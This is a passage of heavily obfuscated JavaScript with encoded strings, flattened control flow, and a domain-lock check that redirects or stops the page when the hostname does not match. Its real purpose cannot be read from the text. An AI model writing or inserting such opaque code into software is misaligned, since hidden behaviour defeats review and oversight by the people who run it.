B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"0ITLdk(*[Y+ixu^!D#m?g\\\">W~NPC1B/c{lRfbX6=.3$GO;H}avjswE7yMQ4Jr5o89V`,|h:Spt]neA2_U@q)<zKF%Z&\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x31]]=[],ciLSRf[COUTlm[0x2f]]=COUTlm[0x0],ciLSRf[-COUTlm[0xf]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x30]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x30]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x30]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x30]]*COUTlm[0x17],ciLSRf[COUTlm[0x2f]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]],ciLSRf[-COUTlm[0xf]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x31]].push(ciLSRf[COUTlm[0x2f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x2f]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0xf]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0xf]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x31]].push((ciLSRf[COUTlm[0x2f]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x31]])}function UTWbWH(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=B1zYzDf(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(UTWbWH(COUTlm[0xb2])).location.replace(UTWbWH(0xd4))}catch(jfxWNFm){function rEkkaO(ciLSRf){var NWjqMxW=\"x)w~5&vA@GqgZ0rkjui,LTYnbBR<a!+hpVJFU^=$1d`EX/P4>I#:%}*6eKf(|_y.DHC[Sz2Q7c;]MW9s3l{\\\"O?Nm8ot\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(ovzQUpG(0xd5)+COUTlm[0x2c]).stop?XaVbJgX(zozYIOd(0xd6)+COUTlm[0x2c]).stop():XaVbJgX(zozYIOd(COUTlm[0xd7])).execCommand(zozYIOd(0xd8))}}ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x11]][ovzQUpG(0xd9)](COUTlm[0x1d])}const QfnnlID=[YDIjOpT(0xda),YDIjOpT(0xdb),YDIjOpT(0xdc)],cERT0F=QfnnlID[YDIjOpT(COUTlm[0x6c])](lGYfYcz((...NWjqMxW)=>{NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x11]][YDIjOpT(0xde)](NWjqMxW[COUTlm[0x0]])}));if(!cERT0F){u6_EVT(lGYfYcz(ojWJUnp),lGYfYcz(FbmQyA));function FbmQyA(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={jE4E_X:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==0xe6)with(UTWbWH.OC8VfIi||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case UTWbWH.jE4E_X.L0cWfwT+0x133:case 0x18:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x9e]]=[],ciLSRf[-COUTlm[ovzQUpG+-0x1b7]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x27c,nMGhcDt+=0x58,B1zYzDf+=0x71);break;case YDIjOpT- -0x16d:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x13f,nMGhcDt+=-0x11b,ovzQUpG+=0x65,B1zYzDf+=-0x1cf);break;case nMGhcDt- -0x1c5:case 0x74:case-0xa1:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0xdd,ovzQUpG+=-0xac,B1zYzDf+=-0x1e4);break;case 0x28:case 0x3a:case UTWbWH.jE4E_X.Ss6aVVD+-0x3d:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[ovzQUpG+-0x17]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[ovzQUpG+-0x3]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,ovzQUpG+=0x1d4);break;case-0x2a:case YDIjOpT-0x84:if(!(B1zYzDf!=-(nMGhcDt+0x20b))){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xe8,ovzQUpG+=0x1ee,B1zYzDf+=-0x115);break}case 0x4e:case ovzQUpG- -0xc1:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x41,nMGhcDt+=0x7d,ovzQUpG+=0xd0,B1zYzDf+=-0x19b);break;default:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[-0x3d,-0xa1],ciLSRf[COUTlm[0x4]]=COUTlm[ovzQUpG+0xc9],ciLSRf[COUTlm[nMGhcDt+0x5]]=\"1/25_+u8~>]:v7<&(w;`hgNq4B\\\"*A)HDfJa^ZUm#MbGx,{TI$c=?Ryzr9WeEt%PLk}@|ojF[XCspOS306nYV.Qil!Kd\",UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x100,nMGhcDt+=-0x68,ovzQUpG+=0xdf,B1zYzDf+=-0xa9);break;case-0xf0:case-0xd0:case-0xd4:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xc1,ovzQUpG+=0x25f,B1zYzDf+=-0xf6);break;case-0x75:case-0xbd:case 0x21:ciLSRf[COUTlm[0x16]]=-COUTlm[0x1];for(ciLSRf[COUTlm[0x2]]=COUTlm[YDIjOpT+0x2c3];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0xa]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[ovzQUpG+-0x1b8]]=ciLSRf[COUTlm[nMGhcDt+0x15]].indexOf(ciLSRf[COUTlm[nMGhcDt+0x28]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[nMGhcDt+0x47]]===-COUTlm[nMGhcDt+0x15])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[YDIjOpT+0x2c3]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[YDIjOpT+0x2f6]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[nMGhcDt+0x47]]*COUTlm[0x17],ciLSRf[-COUTlm[0x34]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[YDIjOpT+0x2eb]]+=(ciLSRf[COUTlm[YDIjOpT+0x2d9]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+0x2df]);do{u6_EVT(ciLSRf[-COUTlm[ovzQUpG+-0x1b9]].push(ciLSRf[-COUTlm[0x34]]&COUTlm[nMGhcDt+0x17]),ciLSRf[-COUTlm[0x34]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+0x2d9]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[YDIjOpT+0x2c4]){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,ovzQUpG+=-0x1a4,B1zYzDf+=-0xd2);break}else{u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x35e,nMGhcDt+=-0x3c,ovzQUpG+=-0x1b7,B1zYzDf+=-0x12b);break}case 0xa1:case ovzQUpG-0xe9:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x129,nMGhcDt+=0x41,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break;case nMGhcDt- -0x3f:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[nMGhcDt+0x3c]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,nMGhcDt+=-0x3c,ovzQUpG+=-0x13,B1zYzDf+=-0x59);break;case UTWbWH.jE4E_X.L0cWfwT+-0x40:case 0x30:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x32]]);case nMGhcDt- -0x113:case-0x8e:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[0x11,-0xa9],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0x65,ovzQUpG+=-0xac,B1zYzDf+=-0x132);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0xb9,-0x4,-0xc8,0x67).next().value);if(NWjqMxW){return YDIjOpT}}function ojWJUnp(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={dXVBLYO:{}}){while(YDIjOpT+nMGhcDt!==-0x88)with(ovzQUpG.VAmwrd||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0x89:case-0xbb:u6_EVT([ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[0x93,0xca,-0x5b],ciLSRf[COUTlm[0x4]]=COUTlm[0x1]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x8]]]===COUTlm[0x9]){u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x183,nMGhcDt+=-0x12a);break}else{u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0x2a,nMGhcDt+=-0x29);break}case ovzQUpG.dXVBLYO.Uhiz40+0x79:[ovzQUpG.dXVBLYO.RWu8fc2,ovzQUpG.dXVBLYO.T3urhY,ovzQUpG.dXVBLYO.Uhiz40]=[-0x1b,-0x56,-0x92];return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[YDIjOpT+-0x2c]]]);case 0xe2:case-0x25:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x17b]]]=FbmQyA(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x40:case YDIjOpT- -0xa4:u6_EVT(ovzQUpG.VAmwrd=ovzQUpG.dXVBLYO,YDIjOpT+=0xbc,nMGhcDt+=-0x3c);break;case-0x61:default:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]]}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x8,0x91).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(YDIjOpT(COUTlm[0x32])+COUTlm[0x11]))(ojWJUnp(COUTlm[0xbc])+ojWJUnp(0xe1)+ojWJUnp(COUTlm[0x4c])+ojWJUnp(COUTlm[0x99])).test(XaVbJgX(ojWJUnp(COUTlm[0x35])).location.hostname)){try{XaVbJgX(ojWJUnp(COUTlm[0x35])).location.replace(ojWJUnp(0xe5))}catch(jfxWNFm){u6_EVT(lGYfYcz(xbPPbQQ),lGYfYcz(HnXwiM));function HnXwiM(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={puKovZ:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x7e)with(B1zYzDf.QSAMgT||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){case ovzQUpG!=-0xef&&ovzQUpG!=0x1d&&ovzQUpG- -0x71:return NWjqMxW=!0x0,YtUxXe(ciLSRf[-COUTlm[0x36]]);case 0x75:default:case-0xeb:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xd,nMGhcDt+=0x63,ovzQUpG+=-0xf);break;case B1zYzDf.puKovZ.wv8684+-0x35:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x7f]].push((ciLSRf[-COUTlm[0xc]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[YDIjOpT+-0xb7]),B1zYzDf.QSAMgT=B1zYzDf.puKovZ,ovzQUpG+=-0xa7);break;case-0x2b:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0xec,0xad,-0x14],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xe0,nMGhcDt+=0x1d,ovzQUpG+=-0xeb);break;case 0xba:case YDIjOpT- -0x4:u6_EVT(ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[nMGhcDt+0x1a]);for(ciLSRf[-COUTlm[0x37]]=COUTlm[0x0];ciLSRf[-COUTlm[0x37]]<ciLSRf[COUTlm[0x13]];ciLSRf[-COUTlm[0x37]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[-COUTlm[0x37]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x16]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x8]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[-COUTlm[0xc]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+0x34]:COUTlm[nMGhcDt+0x35]);do{u6_EVT(ciLSRf[-COUTlm[0x36]].push(ciLSRf[-COUTlm[0xc]]&COUTlm[YDIjOpT+-0x13]),ciLSRf[-COUTlm[nMGhcDt+0x25]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+0x12]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x8]]=-COUTlm[nMGhcDt+0x1a]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30);break}else{u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xa4,nMGhcDt+=-0x30,ovzQUpG+=-0xa7);break}case 0x5d:case nMGhcDt-0x97:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x33]]=[],ciLSRf[-COUTlm[nMGhcDt+0x9]]=COUTlm[0x0],B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0xca,nMGhcDt+=-0x1c);break;case B1zYzDf.puKovZ.AcnpOx+0x40:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=0x8f,nMGhcDt+=-0x56,ovzQUpG+=-0x44);break;case B1zYzDf.puKovZ.Rwmqgi+-0x2d:u6_EVT(B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x16e,nMGhcDt+=-0x8,ovzQUpG+=0x17b);break;case YDIjOpT- -0xd2:u6_EVT([B1zYzDf.puKovZ.Rwmqgi,B1zYzDf.puKovZ.wv8684,B1zYzDf.puKovZ.AcnpOx]=[-0x6c,0xc3,0x59],ciLSRf[COUTlm[nMGhcDt+0x38]]=COUTlm[nMGhcDt+0x35],ciLSRf[COUTlm[0x11]]=\"ctKOsMTnrRViQu=pvBG,AH+o0e7y^d5j:E/D[~6#$C8&wf)mNh3*1Wl{|bSJ.>F!;xI9_%a4g2(PZU<]qzLXkY`}\\\"?@\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[nMGhcDt+0x47]]=ciLSRf[COUTlm[0x23]].length,B1zYzDf.QSAMgT=B1zYzDf.puKovZ,YDIjOpT+=-0x6e,nMGhcDt+=0x37,ovzQUpG+=-0xe9);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x46,-0x34,0x106).next().value);if(NWjqMxW){return YDIjOpT}}function xbPPbQQ(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=HnXwiM(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop?XaVbJgX(xbPPbQQ(COUTlm[0x39])).stop():XaVbJgX(xbPPbQQ(0xe7)).execCommand(xbPPbQQ(0xe8))}}return}u6_EVT(XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]=XaVbJgX(YDIjOpT(COUTlm[0x3b])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x3c])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]=XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x3d])]||{},XaVbJgX(YDIjOpT(COUTlm[0x18]))[YDIjOpT(COUTlm[0x3c])][YDIjOpT(COUTlm[0x5a])+COUTlm[0x3e]]=function(ciLSRf){u6_EVT(lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"?=E0<Y]qe>F6P9Kj}l.:+_DGp~Cur[,vwXJ{R\\\"/h|ILBxda8(tS2iT7s;W51UMNyVzf#@OAk$b`Qc3m4^&Hno*%)g!Z\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x3f]]=COUTlm[0x0],ciLSRf[COUTlm[0xc]]=COUTlm[0x0],ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x16]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x3f]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]],ciLSRf[COUTlm[0xc]]+=(ciLSRf[COUTlm[0x16]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x3f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x3f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0xc]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0xc]]>COUTlm[0xe]);ciLSRf[COUTlm[0x16]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x3f]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0xc]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}const nMGhcDt=ciLSRf[YDIjOpT(COUTlm[0x52])]+COUTlm[0xd5]+ciLSRf[YDIjOpT(COUTlm[0x40])+YDIjOpT(COUTlm[0x53])],ovzQUpG=XaVbJgX(YDIjOpT(COUTlm[0x50])+COUTlm[0x3a])[YDIjOpT(COUTlm[0x31])][YDIjOpT(COUTlm[0x59])][nMGhcDt];if(ovzQUpG){lGYfYcz(UTWbWH);function B1zYzDf(ciLSRf){var NWjqMxW=\"y#$0/!~,`H:)c2x9Nl{iUB}Dr@W5k%S&ZFOt]u3m_s1qhngG\\\"T.4Vw|b;L7vAo?6e<QCYI*a[XMpKd(>fzR=Jj+8^PE\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(ciLSRf[YDIjOpT(COUTlm[0x56])]&&!ovzQUpG[UTWbWH(COUTlm[0x41])]?.includes(ciLSRf[UTWbWH(0xf6)])){lGYfYcz(zozYIOd);function rEkkaO(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={kDV9MBM:{}}){while(YDIjOpT+nMGhcDt!==-0x26)with(ovzQUpG.HIw2D52||ovzQUpG)switch(YDIjOpT+nMGhcDt){case nMGhcDt- -0xb4:u6_EVT(ovzQUpG.kDV9MBM.IwAkHFR=[],ovzQUpG.kDV9MBM.ZGSfJB=COUTlm[0x0],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x76);break;case ovzQUpG.kDV9MBM.uv_tyi+0x5c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=-0x91,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=0x9,nMGhcDt+=-0x122);break;case ovzQUpG.kDV9MBM.uv_tyi+0x6c:case-0xcd:case 0x53:u6_EVT(ovzQUpG.kDV9MBM.t1gIZbQ=COUTlm[YDIjOpT+-(YDIjOpT+0x0)],ovzQUpG.kDV9MBM.yIysk8Q=-COUTlm[YDIjOpT+-(YDIjOpT+-0x1)],ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x1cc);break;case-0x1f:case 0xee:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x3,nMGhcDt+=-0xa7);break;case-0xc9:return NWjqMxW=!0x0,YtUxXe(IwAkHFR);default:case 0xdb:case 0x5b:u6_EVT(IwAkHFR.push((ZGSfJB|yIysk8Q<<t1gIZbQ)&COUTlm[YDIjOpT+-0x3]),ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x9,nMGhcDt+=-0x89);break;case YDIjOpT!=-0x3&&YDIjOpT- -0xe5:case 0x3d:case-0x2b:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.IfrPmR,YDIjOpT+=0x7d,nMGhcDt+=-0x108);break;case nMGhcDt- -0xe6:case 0x3c:u6_EVT(ovzQUpG.kDV9MBM.uv_tyi=0x86,kDV9MBM.AnZNQw=\"F,QuG_WrvS)N]zgf$6#~J3yYA9@[7IUZx`%p;5PthKj&+8<}l{0DbM4TREB*?>|c=.C(2\\\"!a:mOX/wq^1LVodikensH\",kDV9MBM.fwGcOv=\"\"+(ciLSRf||\"\"),kDV9MBM.X8PVeJw=kDV9MBM.fwGcOv.length,ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x32,nMGhcDt+=0x157);break;case-0x8d:case YDIjOpT-0x5e:u6_EVT(ovzQUpG.HIw2D52=ovzQUpG.kDV9MBM,YDIjOpT+=-0x62,nMGhcDt+=-0x68);break;case 